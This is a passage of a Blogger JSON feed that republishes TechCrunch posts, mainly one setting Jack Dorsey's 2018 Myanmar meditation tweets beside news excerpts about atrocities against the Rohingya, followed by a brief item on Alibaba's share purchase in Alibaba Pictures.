lang=\"en\" xml:lang=\"en\"\u003EImagine sitting on a concrete floor cross-legged for an hour without moving. Pain arises in the legs in about 30-45 minutes. One’s natural reaction is to change posture to avoid the pain. What if, instead of moving, one observed the pain and decided to remain still through it?\u003C\/p\u003E\n\u003Cp\u003E— jack (@jack) \u003Ca href=\"https:\/\/twitter.com\/jack\/status\/1071575101223534594?ref_src=twsrc%5Etfw\"\u003EDecember 9, 2018\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cscript async=\"\" src=\"https:\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cem\u003EMany people in the refugee camps have been eerily stoic — seemingly traumatized past the ability to feel. In dozens of interviews with survivors who said their loved ones had been killed in front of them, not a single tear was shed.\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003EBut as she reached the end of her horrible testimony, Rajuma broke down.\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-conversation=\"none\" data-lang=\"en\"\u003E\n\u003Cp dir=\"ltr\" lang=\"en\" xml:lang=\"en\"\u003EVipassana would likely be good for those suffering chronic pain to help manage it. That’s not the goal of course, but definitely a simple practice to help. Being able to sit without moving at all for over an hour through pain definitely teaches you a lot about your potential.\u003C\/p\u003E\n\u003Cp\u003E— jack (@jack) \u003Ca href=\"https:\/\/twitter.com\/jack\/status\/1071575102792228864?ref_src=twsrc%5Etfw\"\u003EDecember 9, 2018\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cscript async=\"\" src=\"https:\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cem\u003E“I can’t explain how hard it hurts,” she said, tears rolling off her cheeks, “to no longer hear my son call me ma.”\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-conversation=\"none\" data-lang=\"en\"\u003E\n\u003Cp dir=\"ltr\" lang=\"en\" xml:lang=\"en\"\u003EMeditation is often thought of as calming, relaxing, and a detox of all the noise in the world. That’s not vipassana. It’s extremely painful and demanding physical and mental work. I wasn’t expecting any of that my first time last year. Even tougher this year as I went deeper.\u003C\/p\u003E\n\u003Cp\u003E— jack (@jack) \u003Ca href=\"https:\/\/twitter.com\/jack\/status\/1071575105065500672?ref_src=twsrc%5Etfw\"\u003EDecember 9, 2018\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cscript async=\"\" src=\"https:\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E(The following article excerpts are from “\u003Ca href=\"https:\/\/www.aljazeera.com\/news\/southasia\/2018\/08\/bangladesh-rohingya-rape-survivors-battle-stigma-180807152944389.html\"\u003EBangladesh: Rohingya rape survivors battle stigma”\u003C\/a\u003E\u0026nbsp;by Linah Alsaafin, Aug. 8, 2018, Al Jazeera)\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cem\u003E‘Last year’s Eid al-Adha holiday is a nightmarish memory Fatima wishes she could block forever.\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003EInstead, she is forced to live with the horror and shame every time she recalls what happened.’\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-conversation=\"none\" data-lang=\"en\"\u003E\n\u003Cp dir=\"ltr\" lang=\"en\" xml:lang=\"en\"\u003EI did my meditation at Dhamma Mahimã in Pyin Oo Lwin. This is my room. Basic. During the 10 days: no devices, reading, writing, physical excercise, music, intoxicants, meat, talking, or even eye contact with others. It’s free: everything is given to meditators by charity. \u003Ca href=\"https:\/\/t.co\/OhJqXKInD3\"\u003Epic.twitter.com\/OhJqXKInD3\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003E— jack (@jack) \u003Ca href=\"https:\/\/twitter.com\/jack\/status\/1071575116796973056?ref_src=twsrc%5Etfw\"\u003EDecember 9, 2018\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cscript async=\"\" src=\"https:\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cem\u003E‘Fatima, whose real name was changed to protect her privacy, is a widow and mother of five girls. She fled her village of Merula, in Myanmar’s Rakhine state, as a government-backed attack on the minority Rohingya population escalated, in what the United Nations described as “textbook ethnic cleansing”.’\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-conversation=\"none\" data-lang=\"en\"\u003E\n\u003Cp dir=\"ltr\" lang=\"en\" xml:lang=\"en\"\u003EI woke up at 4 am every day, and we meditated until 9 pm. There were breaks for breakfast, lunch, and walking. No dinner. Here’s the sidewalk I walked for 45 minutes every day. \u003Ca href=\"https:\/\/t.co\/xDI7gLx6mW\"\u003Epic.twitter.com\/xDI7gLx6mW\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003E— jack (@jack) \u003Ca href=\"https:\/\/twitter.com\/jack\/status\/1071575133637099520?ref_src=twsrc%5Etfw\"\u003EDecember 9, 2018\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cscript async=\"\" src=\"https:\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cem\u003E‘Fatima’s daughters crossed into Bangladesh before her, as it is the custom for Rohingya women to send their children ahead with the village men making their way to the border. As the violence spiralled into chaos, she decided to leave.’\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-conversation=\"none\" data-lang=\"en\"\u003E\n\u003Cp dir=\"ltr\" lang=\"en\" xml:lang=\"en\"\u003EOn day 11, all I wanted to do was listen to music, and I again turned to my favorite poet, \u003Ca href=\"https:\/\/twitter.com\/kendricklamar?ref_src=twsrc%5Etfw\"\u003E@kendricklamar\u003C\/a\u003E and his album DAMN. The greatest effect coming out of silence is the clarity one has in listening. Every note stands alone. \u003Ca href=\"https:\/\/t.co\/FliDncWfnC\"\u003Ehttps:\/\/t.co\/FliDncWfnC\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003E— jack (@jack) \u003Ca href=\"https:\/\/twitter.com\/jack\/status\/1071575140259917824?ref_src=twsrc%5Etfw\"\u003EDecember 9, 2018\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cscript async=\"\" src=\"https:\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cem\u003E‘In August last year, she reached Daungkhali Char, an island in Myanmar across the Naf River from Bangladesh, before her luck ran out.\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003EShe said two Myanmar soldiers dragged her away to a field and for the next two days raped her repeatedly, sometimes to the point where she lost consciousness.’\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-conversation=\"none\" data-lang=\"en\"\u003E\n\u003Cp dir=\"ltr\" lang=\"en\" xml:lang=\"en\"\u003EMyanmar is an absolutely beautiful country. The people are full of joy and the food is amazing. I visited the cities of Yangon, Mandalay, and Bagan. We visited and meditated at many monasteries around the country. \u003Ca href=\"https:\/\/t.co\/wMp3cmkfwi\"\u003Epic.twitter.com\/wMp3cmkfwi\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003E— jack (@jack) \u003Ca href=\"https:\/\/twitter.com\/jack\/status\/1071575147293769728?ref_src=twsrc%5Etfw\"\u003EDecember 9, 2018\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cscript async=\"\" src=\"https:\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cem\u003E‘”I don’t know how many times they violated my body,” Fatima said in a voice barely above a murmur.’\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-conversation=\"none\" data-lang=\"en\"\u003E\n\u003Cp dir=\"ltr\" lang=\"en\" xml:lang=\"en\"\u003EThe highlight of my trip was serving monks and nuns food, and donating sandals and umbrellas. This group of young nuns in Mandalay and their chanting was breathtaking and chilling. \u003Ca href=\"https:\/\/t.co\/E2nHFOsHu2\"\u003Epic.twitter.com\/E2nHFOsHu2\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003E— jack (@jack) \u003Ca href=\"https:\/\/twitter.com\/jack\/status\/1071575398901661696?ref_src=twsrc%5Etfw\"\u003EDecember 9, 2018\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cscript async=\"\" src=\"https:\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cem\u003E‘When the soldiers decided to move on, she crossed the Naf River into Bangladesh, numb to the bone and dazed out of her mind.\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003E“I was unaware of my senses for a while,” she said. “I found out five months later I was pregnant. I tried to have an abortion by swallowing pills, but that didn’t work.”‘\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-conversation=\"none\" data-lang=\"en\"\u003E\n\u003Cp dir=\"ltr\" lang=\"en\" xml:lang=\"en\"\u003EWe also meditated in a cave in Mandalay one evening. In the first 10 minutes I got bit 117 times by mosquitoes \u003Cimg src=\"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/1f99f.png\" alt=\"🦟\" class=\"wp-smiley\" style=\"height: 1em; max-height: 1em;\" \/\u003E They left me alone when the light blew a fuse, which you can see in my heart rate lowering. \u003Ca href=\"https:\/\/t.co\/rz59Wx9yHF\"\u003Epic.twitter.com\/rz59Wx9yHF\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003E— jack (@jack) \u003Ca href=\"https:\/\/twitter.com\/jack\/status\/1071575413804064768?ref_src=twsrc%5Etfw\"\u003EDecember 9, 2018\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cscript async=\"\" src=\"https:\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cem\u003E‘She looked down at the baby nestled in the crook of her arm. “I didn’t tell anyone he was conceived through rape.”\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003EFour-month-old Bilal fussed and started wailing. Distractedly, Fatima rubbed his back in circular motions until he fell quiet again.’\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-conversation=\"none\" data-lang=\"en\"\u003E\n\u003Cp dir=\"ltr\" lang=\"en\" xml:lang=\"en\"\u003EI also wore my Apple Watch and Oura ring, both in airplane mode. My best meditations always had the least variation in heart rate. When I wasn’t focused, it would jump around a lot. Here’s a night of sleep on the 10th night (my resting heart rate was consistently below 40). \u003Ca href=\"https:\/\/t.co\/9fiz8s8DR5\"\u003Epic.twitter.com\/9fiz8s8DR5\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003E— jack (@jack) \u003Ca href=\"https:\/\/twitter.com\/jack\/status\/1071575424931512320?ref_src=twsrc%5Etfw\"\u003EDecember 9, 2018\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cscript async=\"\" src=\"https:\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E(The following excerpts are from “\u003Ca href=\"https:\/\/www.rollingstone.com\/politics\/politics-features\/rohingya-genocide-myanmar-701354\/\"\u003EThe Survivors of the Rohingya Genocide\u003C\/a\u003E” by Jason Motlagh, Aug. 9, 2018, Rolling Stone)\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cem\u003E‘The Rohingya have been called the “world’s most persecuted minority.” An estimated 1.1 million lived in Myanmar before the crisis, the descendants of Muslim traders who settled in the region more than 1,000 years ago. Though many Rohingya families have documentation going back generations, they are denied citizenship and basic rights.’\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-conversation=\"none\" data-lang=\"en\"\u003E\n\u003Cp dir=\"ltr\" lang=\"en\" xml:lang=\"en\"\u003EVipassana is not for everyone, but if any of this resonates with you even in the slightest, I’d encourage you to give it a try. If in the US, this center in Texas is a great start: \u003Ca href=\"https:\/\/t.co\/4Brke5RU85\"\u003Ehttps:\/\/t.co\/4Brke5RU85\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003E— jack (@jack) \u003Ca href=\"https:\/\/twitter.com\/jack\/status\/1071575427716603904?ref_src=twsrc%5Etfw\"\u003EDecember 9, 2018\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cscript async=\"\" src=\"https:\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cem\u003E‘Two months after the country’s first modern elections, in June 2012, anti–Muslim pogroms broke out in Rakhine following the rape and murder of a Buddhist woman; 140,000 Rohingya were forced into open-air concentration camps. Squeezed between barbed wire and the sea, tens of thousands fled by boats to Thailand and Malaysia, only to become ensnared by traffickers and tortured for ransom.’\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-conversation=\"none\" data-lang=\"en\"\u003E\n\u003Cp dir=\"ltr\" lang=\"en\" xml:lang=\"en\"\u003EThanks for reading! Always happy to answer any questions about my experience. Will track responses to this thread. I’ll continue to do this every year, and hopefully do longer and longer each time. The time I take away to do this gives so much back to me and my work. \u003Cimg src=\"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/1f1f2-1f1f2.png\" alt=\"🇲🇲\" class=\"wp-smiley\" style=\"height: 1em; max-height: 1em;\" \/\u003E\u003Cimg src=\"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/1f64f-1f3fc.png\" alt=\"🙏🏼\" class=\"wp-smiley\" style=\"height: 1em; max-height: 1em;\" \/\u003E\u003Cimg src=\"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/1f9d8-1f3fb-200d-2642-fe0f.png\" alt=\"🧘🏻‍♂️\" class=\"wp-smiley\" style=\"height: 1em; max-height: 1em;\" \/\u003E\u003C\/p\u003E\n\u003Cp\u003E— jack (@jack) \u003Ca href=\"https:\/\/twitter.com\/jack\/status\/1071575436868562944?ref_src=twsrc%5Etfw\"\u003EDecember 9, 2018\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cscript async=\"\" src=\"https:\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cem\u003E‘In May 2015, the crisis made global headlines when boats packed with starving Rohingya were stranded at sea. For weeks, no country would accept them. “That’s the unique burden stateless people carry,” says Wade. “Even those nations most vociferously condemning the military know it’s not their problem.”’\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003EA repatriation agreement between Bangladesh and Myanmar \u003Ca href=\"https:\/\/www.pri.org\/stories\/2018-11-19\/bangladesh-pauses-rohingya-repatriation-plans-amid-refugee-protests\"\u003Ewas put on hold in November\u003C\/a\u003E as refugees protested that they would not return unless their demands for citizenship and human rights are met.\u003C\/p\u003E\n\u003Cdiv class=\"feedflare\"\u003E\u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=D6OrippeITA:5GbYmbk7tpY:2mJPEYqXBVI\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=2mJPEYqXBVI\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=D6OrippeITA:5GbYmbk7tpY:7Q72WNTAKBA\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=7Q72WNTAKBA\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=D6OrippeITA:5GbYmbk7tpY:yIl2AUoC8zA\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=yIl2AUoC8zA\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=D6OrippeITA:5GbYmbk7tpY:-BTjWOF_DHI\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?i=D6OrippeITA:5GbYmbk7tpY:-BTjWOF_DHI\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=D6OrippeITA:5GbYmbk7tpY:D7DqB2pKExk\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?i=D6OrippeITA:5GbYmbk7tpY:D7DqB2pKExk\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=D6OrippeITA:5GbYmbk7tpY:qj6IDK7rITs\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=qj6IDK7rITs\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~r\/Techcrunch\/~4\/D6OrippeITA\" height=\"1\" width=\"1\" alt=\"\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechCrunch https:\/\/ift.tt\/2BZJ0UX\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/5477480543267149813\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2018\/12\/some-things-jack-dorsey-didnt-mention.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5477480543267149813"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5477480543267149813"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2018\/12\/some-things-jack-dorsey-didnt-mention.html","title":"Some things Jack Dorsey didn’t mention in his Myanmar meditation travelogue"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-5093837058831822465"},"published":{"$t":"2018-12-10T13:43:00.005+05:30"},"updated":{"$t":"2018-12-10T13:43:23.332+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Tencent-backed fleet manager G7 racks up $320M in funding"},"content":{"type":"html","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/5093837058831822465\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2018\/12\/tencent-backed-fleet-manager-g7-racks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5093837058831822465"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5093837058831822465"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2018\/12\/tencent-backed-fleet-manager-g7-racks.html","title":"Tencent-backed fleet manager G7 racks up $320M in funding"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3416974280157243282"},"published":{"$t":"2018-12-10T13:43:00.003+05:30"},"updated":{"$t":"2018-12-10T13:43:22.957+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Alibaba Group takes majority control of loss-making movie unit Alibaba Pictures with $160M share purchase"},"content":{"type":"html","$t":"\u003Cp id=\"speakable-summary\"\u003E\u003Ca class=\"crunchbase-link\" href=\"https:\/\/crunchbase.com\/organization\/alibaba\" target=\"_blank\" data-type=\"organization\" data-entity=\"alibaba\"\u003EAlibaba Group\u003C\/a\u003E \u003Ca href=\"http:\/\/www3.hkexnews.hk\/listedco\/listconews\/sehk\/2018\/1210\/LTN20181210067.pdf\"\u003Eannounced today\u003C\/a\u003E that it will increase its stake in Alibaba Pictures from 49% to 50.92%, making it the loss-making movie production company’s controlling shareholder. Under the agreement, \u003Ca class=\"crunchbase-link\" href=\"https:\/\/crunchbase.com\/organization\/chinavision\" target=\"_blank\" data-type=\"organization\" data-entity=\"chinavision\"\u003EAlibaba Pictures\u003C\/a\u003E will issue one billion new shares, priced at HKD $1.25 each share for a total of HKD $1.25 billion (about $160 million), to Alibaba Group.\u003C\/p\u003E\n\u003Cp\u003EThe announcement of Alibaba Group’s new share purchases comes the week after Alibaba Pictures chairman and chief executive officer Fan Luyuan took charge of Youku, Alibaba Group’s video streaming unit, \u003Ca href=\"https:\/\/techcrunch.com\/2018\/12\/04\/youku-tudou-alibaba-boss-stepped-down\/\"\u003Eafter its former president Yang Weidong stepped down\u003C\/a\u003E. Yang is currently under investigation as part of a police anti-corruption probe.\u003C\/p\u003E\n\u003Cp\u003ENow that it has majority control over the movie company, Alibaba Group said there will be more integration between Alibaba Pictures and its services, including Youku. In a press release, Fan said “Alibaba Pictures is excited to become a subsidiary of Alibaba Group. As an internet film and TV company, we can leverage the Group’s edge in big data technology and e-commerce and enhance cooperation with other Alibaba’s digital media and entertainment businesses such as Youku, Damai and Alibaba Literature.”\u003C\/p\u003E\n\u003Cp\u003EIn his statement about the deal, Alibaba CEO Daniel Zhang said “the proposed share purchases is a vote of confidence in Alibaba Pictures, and we will continue to invest resources and take full advantage of our ecosystem to help Alibaba Pictures tap into the promising growth prospects of China’s film industry.”\u003C\/p\u003E\n\u003Cp\u003EFounded in 2014 to capitalize on China’s burgeoning movie market, \u003Ca href=\"https:\/\/www.scmp.com\/culture\/film-tv\/article\/2140381\/china-will-soon-be-worlds-top-film-market-having-overtaken-us-canada\"\u003Eexpected to be the largest in the world soon\u003C\/a\u003E, Alibaba Pictures has turned out to be a costly, money-burning venture. Despite doubling its revenue and posting its first profit in 2017, Alibaba Pictures’ losses \u003Ca href=\"https:\/\/variety.com\/2018\/film\/asia\/alibaba-pictures-losses-165-million-1202712859\/\"\u003Ealso grew to $165 million\u003C\/a\u003E in the same period. It’s misfortunes continued this year when its big-budget fantasy picture “Asura” became “the most expensive flop in Chinese history,” \u003Ca href=\"https:\/\/variety.com\/2018\/film\/news\/asura-china-biggest-flop-what-next-1202890906\/\"\u003Eaccording to Variety\u003C\/a\u003E.\u003C\/p\u003E\n\u003Cdiv class=\"feedflare\"\u003E\u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=IHYAbozFxMs:v5arA6TdlV8:2mJPEYqXBVI\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=2mJPEYqXBVI\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=IHYAbozFxMs:v5arA6TdlV8:7Q72WNTAKBA\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=7Q72WNTAKBA\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=IHYAbozFxMs:v5arA6TdlV8:yIl2AUoC8zA\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=yIl2AUoC8zA\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=IHYAbozFxMs:v5arA6TdlV8:-BTjWOF_DHI\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?i=IHYAbozFxMs:v5arA6TdlV8:-BTjWOF_DHI\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=IHYAbozFxMs:v5arA6TdlV8:D7DqB2pKExk\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?i=IHYAbozFxMs:v5arA6TdlV8:D7DqB2pKExk\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=IHYAbozFxMs:v5arA6TdlV8:qj6IDK7rITs\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=qj6IDK7rITs\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~r\/Techcrunch\/~4\/IHYAbozFxMs\" height=\"1\" width=\"1\" alt=\"\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechCrunch https:\/\/ift.tt\/2Sxg6kc\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3416974280157243282\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2018\/12\/alibaba-group-takes-majority-control-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3416974280157243282"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3416974280157243282"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2018\/12\/alibaba-group-takes-majority-control-of.html","title":"Alibaba Group takes majority control of loss-making movie unit Alibaba Pictures with $160M share purchase"}],"author":[{"name":{"$t":"Trendly 